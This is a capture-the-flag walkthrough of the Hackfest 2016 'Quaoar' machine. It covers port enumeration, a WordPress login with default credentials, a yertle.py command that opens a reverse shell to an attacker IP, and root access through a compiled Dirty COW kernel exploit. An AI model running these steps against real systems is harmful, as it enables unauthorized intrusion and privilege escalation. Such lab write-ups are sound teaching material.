Welcome to Quaoar
This is a vulnerable machine created for the Hackfest 2016 CTF : http://hackfest.ca/
Goal: This machine is intended to be doable by someone who is interested in learning computer security. Get a shell and get root to get the flag in the file /passwd.Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 52
53/tcp open domain syn-ack ttl 52
80/tcp open http syn-ack ttl 52
110/tcp open pop3 syn-ack ttl 52
139/tcp open netbios-ssn syn-ack ttl 52
143/tcp open imap syn-ack ttl 52
445/tcp open microsoft-ds syn-ack ttl 52
554/tcp open rtsp syn-ack ttl 64
993/tcp open imaps syn-ack ttl 52
995/tcp open pop3s syn-ack ttl 52
7070/tcp open realserver syn-ack ttl 64We have a lot of ports open that we can look into. The main website uses wordpress at the /wordpress directory. We can go to the login page and easily sign in with admin:admin:

User own
We can pretty easily get a shell from here using plugins. Tools such as yertle can automate this process for us:
https://github.com/n00py/WPForce/blob/master/yertle.pyWe can copy it to our attack machine and execute:
python yertle.py -u admin -p admin -t http://ctf21.root-me.org/wordpress --reverse --ip 87.115.150.136 --port 4443Note that we do need reverse.zip too:
https://github.com/n00py/WPForce/raw/master/reverse.zipAfter executing this, we get a reverse shell:
We can assume our target is the wpadmin account. We copy over an enumeration tool such as enum4linux or linpeas:
We can execute linpeas and see a login for root:

These *did* get you root. However after some thinking I realised we can just swap over to wpadmin using the password wpadmin. We get our first flag:

Root own
This box is running an old OS and subsequently uses an old Kernel:
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/LinuxAfter a short amount of google I found a use-able priv esc exploit:
https://www.exploit-db.com/exploits/40616 OR https://www.exploit-db.com/exploits/40839We don’t have GCC on the target box so we can compile it locally and wget it over to the box. We do run into some issues if you’re using a 64 bit OS. We can try get around that using multi-arch:
sudo apt install libc6-dev:i386 // if you're going to do this, I suggest using a VM
gcc -pthread 40616.c -o dirty -lcrypt -m32After doing so, we can SSH using the firefart or dirtycow account and get our last flag.






